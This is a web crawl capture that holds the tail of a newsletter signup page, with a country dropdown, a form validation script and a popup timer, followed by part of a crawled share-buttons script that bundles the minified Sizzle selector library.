                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://share.donreach.com/buttons.js
body_size: 10737
content:
/*! buttons v1.1.7 - 2017-05-27 | Copyright (c) 2017 Adam Bouqdib (http://abemedia.co.uk) | donreach.com/license */
/*! Sizzle v2.3.3 | (c) jQuery Foundation, Inc. | jquery.org/license */
!function(a){function b(a,b,c,d){var e,f,g,h,i,j,k,m=b&&b.ownerDocument,o=b?b.nodeType:9;if(c=c||[],"string"!=typeof a||!a||1!==o&&9!==o&&11!==o)return c;if(!d&&((b?b.ownerDocument||b:P)!==H&&G(b),b=b||H,J)){if(11!==o&&(i=ra.exec(a)))if(e=i[1]){if(9===o){if(!(g=b.getElementById(e)))return c;if(g.id===e)return c.push(g),c}else if(m&&(g=m.getElementById(e))&&N(b,g)&&g.id===e)return c.push(g),c}else{if(i[2])return $.apply(c,b.getElementsByTagName(a)),c;if((e=i[3])&&w.getElementsByClassName&&b.getElementsByClassName)return $.apply(c,b.getElementsByClassName(e)),c}if(w.qsa&&!U[a+" "]&&(!K||!K.test(a))){if(1!==o)m=b,k=a;else if("object"!==b.nodeName.toLowerCase()){for((h=b.getAttribute("id"))?h=h.replace(va,wa):b.setAttribute("id",h=O),j=A(a),f=j.length;f--;)j[f]="#"+h+" "+n(j[f]);k=j.join(","),m=sa.test(a)&&l(b.parentNode)||b}if(k)try{return $.apply(c,m.querySelectorAll(k)),c}catch(p){}finally{h===O&&b.removeAttribute("id")}}}return C(a.replace(ha,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>x.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[O]=!0,a}function e(a){var b=H.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=c.length;d--;)x.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ya(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function k(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function l(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function m(){}function n(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function o(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=R++;return b.first?function(b,c,e){for(;b=b[d];)if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[Q,h];if(i){for(;b=b[d];)if((1===b.nodeType||g)&&a(b,c,i))return!0}else for(;b=b[d];)if(1===b.nodeType||g)if(l=b[O]||(b[O]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===Q&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function p(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function q(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function r(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function s(a,b,c,e,f,g){return e&&!e[O]&&(e=s(e)),f&&!f[O]&&(f=s(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=d||q(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?p:r(p,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=r(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=r(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function t(a){for(var b,c,d,e=a.length,f=x.relative[a[0].type],g=f||x.relative[" "],h=f?1:0,i=o(function(a){return a===b},g,!0),j=o(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==D)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=x.relative[a[h].type])k=[o(p(k),c)];else{if(c=x.filter[a[h].type].apply(null,a[h].matches),c[O]){for(d=++h;e>d&&!x.relative[a[d].type];d++);return s(h>1&&p(k),h>1&&n(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ha,"$1"),c,d>h&&t(a.slice(h,d)),e>d&&t(a=a.slice(d)),e>d&&n(a))}k.push(c)}return p(k)}function u(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],q=[],s=D,t=d||f&&x.find.TAG("*",j),u=Q+=null==s?1:Math.random()||.1,v=t.length;for(j&&(D=g===H||g||j);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0,g||k.ownerDocument===H||(G(k),h=!J);m=a[l++];)if(m(k,g||H,h)){i.push(k);break}j&&(Q=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,q,g,h);if(d){if(n>0)for(;o--;)p[o]||q[o]||(q[o]=Y.call(i));q=r(q)}$.apply(i,q),j&&!d&&q.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(Q=u,D=s),p};return e?d(g):g}var v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O="sizzle"+1*new Date,P=a.document,Q=0,R=0,S=c(),T=c(),U=c(),V=function(a,b){return a===b&&(F=!0),0},W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\x00-\\xa0])+",ea="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+da+"))|)"+ca+"*\\]",fa=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ea+")*)|.*)\\)|)",ga=new RegExp(ca+"+","g"),ha=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ia=new RegExp("^"+ca+"*,"+ca+"*"),ja=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),ka=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),la=new RegExp(fa),ma=new RegExp("^"+da+"$"),na={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da+"|[*])"),ATTR:new RegExp("^"+ea),PSEUDO:new RegExp("^"+fa),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},oa=/^(?:input|select|textarea|button)$/i,pa=/^h\d$/i,qa=/^[^{]+\{\s*\[native \w/,ra=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,sa=/[+~]/,ta=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),ua=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},va=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wa=function(a,b){return b?"\x00"===a?"�":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},xa=function(){G()},ya=o(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{$.apply(X=_.call(P.childNodes),P.childNodes),X[P.childNodes.length].nodeType}catch(za){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}w=b.support={},z=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},G=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:P;return d!==H&&9===d.nodeType&&d.documentElement?(H=d,I=H.documentElement,J=!z(H),P!==H&&(c=H.defaultView)&&c.top!==c&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),w.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),w.getElementsByTagName=e(function(a){return a.appendChild(H.createComment("")),!a.getElementsByTagName("*").length}),w.getElementsByClassName=qa.test(H.getElementsByClassName),w.getById=e(function(a){return I.appendChild(a).id=O,!H.getElementsByName||!H.getElementsByName(O).length}),w.getById?(x.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){return a.getAttribute("id")===b}},x.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&J){var c=b.getElementById(a);return c?[c]:[]}}):(x.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},x.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&J){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];for(e=b.getElementsByName(a),d=0;f=e[d++];)if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),x.find.TAG=w.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):w.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},x.find.CLASS=w.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&J?b.getElementsByClassName(a):void 0},L=[],K=[],(w.qsa=qa.test(H.querySelectorAll))&&(e(function(a){I.appendChild(a).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&K.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||K.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+O+"-]").length||K.push("~="),a.querySelectorAll(":checked").length||K.push(":checked"),a.querySelectorAll("a#"+O+"+*").length||K.push(".#.+[+~]")}),e(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=H.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&K.push("name"+ca+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&K.push(":enabled",":disabled"),I.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&K.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),K.push(",.*:")})),(w.matchesSelector=qa.test(M=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(a){w.disconnectedMatch=M.call(a,"*"),M.call(a,"[s!='']:x"),L.push("!=",fa)}),K=K.length&&new RegExp(K.join("|")),L=L.length&&new RegExp(L.join("|")),b=qa.test(I.compareDocumentPosition),N=b||qa.test(I.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},V=b?function(a,b){if(a===b)return F=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!w.sortDetached&&b.compareDocumentPosition(a)===c?a===H||a.ownerDocument===P&&N(P,a)?-1:b===H||b.ownerDocument===P&&N(P,b)?1:E?aa(E,a)-aa(E,b):0:4&c?-1:1)}:function(a,b){if(a===b)return F=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===H?-1:b===H?1:e?-1:f?1:E?aa(E,a)-aa(E,b):0;if(e===f)return g(a,b);for(c=a;c=c.parentNode;)h.unshift(c);for(c=b;c=c.parentNode;)i.unshift(c);for(;h[d]===i[d];)d++;return d?g(h[d],i[d]):h[d]===P?-1:i[d]===P?1:0},H):H},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==H&&G(a),c=c.replace(ka,"='$1']"),w.matchesSelector&&J&&!U[c+" "]&&(!L||!L.test(c))&&(!K||!K.test(c)))try{var d=M.call(a,c);if(d||w.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return b(c,H,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==H&&G(a),N(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==H&&G(a);var c=x.attrHandle[b.toLowerCase()],d=c&&W.call(x.attrHandle,b.toLowerCase())?c(a,b,!J):void 0;return void 0!==d?d:w.attributes||!J?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.escape=function(a){return(a+"").replace(va,wa)},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(F=!w.detectDuplicates,E=!w.sortStable&&a.slice(0),a.sort(V),F){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return E=null,a},y=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=y(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=y(b);return c},x=b.selectors={cacheLength:50,createPseudo:d,match:na,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ta,ua),a[3]=(a[3]||a[4]||a[5]||"").replace(ta,ua),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return na.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&la.test(c)&&(b=A(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ta,ua).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&S(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ga," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){for(;p;){for(m=b;m=m[p];)if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(m=q,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n&&j[2],m=n&&q.childNodes[n];m=++n&&m&&m[p]||(t=n=0)||o.pop();)if(1===m.nodeType&&++t&&m===b){k[a]=[Q,n,t];break}}else if(s&&(m=b,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n),t===!1)for(;(m=++n&&m&&m[p]||(t=n=0)||o.pop())&&((h?m.nodeName.toLowerCase()!==r:1!==m.nodeType)||!++t||(s&&(l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[Q,t]),m!==b)););return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,c){var e,f=x.pseudos[a]||x.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[O]?f(c):f.length>1?(e=[a,a,"",c],x.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=B(a.replace(ha,"$1"));return e[O]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(ta,ua),function(b){return(b.textContent||b.innerText||y(b)).indexOf(a)>-1}}),lang:d(function(a){return ma.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(ta,ua).toLowerCase(),function(b){var c;do if(c=J?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===I},focus:function(a){return a===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:j(!1),disabled:j(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!x.pseudos.empty(a)},header:function(a){return pa.test(a.nodeName)},input:function(a){return oa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:k(function(){return[0]}),last:k(function(a,b){return[b-1]}),eq:k(function(a,b,c){return[0>c?c+b:c]}),even:k(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:k(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:k(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:k(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},x.pseudos.nth=x.pseudos.eq;for(v in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[v]=h(v);for(v in{submit:!0,reset:!0})x.pseudos[v]=i(v);m.prototype=x.filters=x.pseudos,x.setFilters=new m,A=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=T[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=x.preFilter;h;){d&&!(e=ia.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ja.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ha," ")}),h=h.slice(d.length));for(g in x.filter)!(e=na[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):T(a,i).slice(0)},B=b.compile=function(a,b){var c,d=[],e=[],f=U[a+" "];if(!f){for(b||(b=A(a)),c=b.length;c--;)f=t(b[c]),f[O]?d.push(f):e.push(f);f=U(a,u(e,d)),f.selector=a}return f},C=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,k=!d&&A(a=j.selector||a);if(c=c||[],1===k.length){if(f=k[0]=k[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&9===b.nodeType&&J&&x.relative[f[1].type]){if(b=(x.find.ID(g.matches[0].replace(ta,ua),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=na.needsContext.test(a)?0:f.length;e--&&(g=f[e],!x.relative[h=g.type]);)if((i=x.find[h])&&(d=i(g.matches[0].replace(ta,ua),sa.test(f[0].type)&&l(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&n(f),!a)return $.apply(c,d),c;break}}return(j||B(a,k))(d,b,!J,c,!b||sa.test(a)&&l(b.parentNode)||b),c},w.sortStable=O.split("").sort(V).join("")===O,w.detectDuplicates=!!F,G(),w.sortDetached=e(function(a){return 1&a.compareDocumentPosition(H.createElement("fieldset"))}),e(function(a){return a.innerHTML="<a 